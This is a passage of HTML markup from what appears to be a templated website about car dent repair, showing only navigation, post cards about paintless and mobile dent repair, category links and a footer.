How Much Does Dent Removal Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable">
 More About Paintless Dent Repair </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable">
Benefits of Paintless Dent Repair Near Me</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-6" class="clickable">
Should I Get Dent Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-7" class="clickable">
Should I Use Dent Repair Near Me</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-8" class="clickable">
How Much Does Car Body Repair Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-9" class="clickable">
 Learn More About Mobile Dent Removal</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">Latest Posts</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-latest"></div>
              </div>
            </div>
            
            
              
                
              
              <a alt="Click to visit post Paintless Dent Repair: Perfecting The Process" href="/page/paintless-dent-repair-perfecting-the-process" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://killadentremoval.com/wp-content/uploads/2019/06/shutterstock_61220569_2.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Paintless Dent Repair: Perfecting The Process</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>4 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
                
              
              <a alt="Click to visit post Mobile Dent Repair: A Convenient Solution For Busy Lives (Brentwood, California)" href="/page/mobile-dent-repair-a-convenient-solution-for-busy-lives-brentwood-california" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://qccollision.ca/wp-content/uploads/2021/09/Is-paintless-dent-repair-right-for-my-car-e1631517775891.png"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Mobile Dent Repair: A Convenient Solution For Busy Lives (Brentwood, California)</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>3 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
              <a alt="Click to visit post Mobile Dent Repair: Revolutionizing Auto Body Work (Lafayette, California)" href="/page/mobile-dent-repair-revolutionizing-auto-body-work-lafayette-california" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://reconditionpros.com/wp-content/uploads/2022/02/car_repair_shop-05-2-min-min-1.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Mobile Dent Repair: Revolutionizing Auto Body Work (Lafayette, California)</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>5 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
            <br>
            
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">More</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-cats"></div>
              </div>
            </div>
              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #a1887f"></div>
    
    <a class="category-list-title clickable" href="/categories/how-do-you-get-small-dents-out-of-vehicles" style="font-size: 16px; line-height: 19.2px;">How do you get small dents out of vehicles?</a>
  </div>
  
</div>

              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #d84315"></div>
    
    <a class="category-list-title clickable" href="/categories/how-much-does-it-cost-to-fix-a-small-dent-in-a-car" style="font-size: 16px; line-height: 19.2px;">How much does it cost to fix a small dent in a car?</a>
  </div>
  
</div>

              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #81c784"></div>
    
    <a class="category-list-title clickable" href="/categories/can-you-fix-a-car-dent-with-hot-water" style="font-size: 16px; line-height: 19.2px;">Can you fix a car dent with hot water?</a>
  </div>
  
</div>

              
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #3949ab">
<p class="h4-title nav-logo-text text-white">Uf</p>
</div>


          
          <h3 class="nav-title">Unknown Facts About Dent Wizard</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
        <a alt="Browse all categories" href="/categories" class="link-block w-inline-block link-block-sibling">
          <div>Categories</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://killadentremoval.com/wp-content/uploads/2019/06/shutterstock_61220569_2.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Paintless Dent Repair: Perfecting The Process" href="/page/paintless-dent-repair-perfecting-the-process" class="clickable">
                          <p class="h4-title page-card-header-xs">Paintless Dent Repair: Perfecting The Process</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published May 01, 24</div>
              <div class="page-card-info-divider"></div>
              <div>4 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://qccollision.ca/wp-content/uploads/2021/09/Is-paintless-dent-repair-right-for-my-car-e1631517775891.png"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Mobile Dent Repair: A Convenient Solution For Busy Lives (Brentwood, California)" href="/page/mobile-dent-repair-a-convenient-solution-for-busy-lives-brentwood-california" class="clickable">
                          <p class="h4-title page-card-header-xs">Mobile Dent Repair: A Convenient Solution For Busy Lives (Brentwood, California)</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 28, 24</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://reconditionpros.com/wp-content/uploads/2022/02/car_repair_shop-05-2-min-min-1.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Mobile Dent Repair: Revolutionizing Auto Body Work (Lafayette, California)" href="/page/mobile-dent-repair-revolutionizing-auto-body-work-lafayette-california" class="clickable">
                          <p class="h4-title page-card-header-xs">Mobile Dent Repair: Revolutionizing Auto Body Work (Lafayette, California)</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 27, 24</div>
              <div class="page-card-info-divider"></div>
              <div>5 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>


        
      </div>
    </div>
    
  </body>
</html>
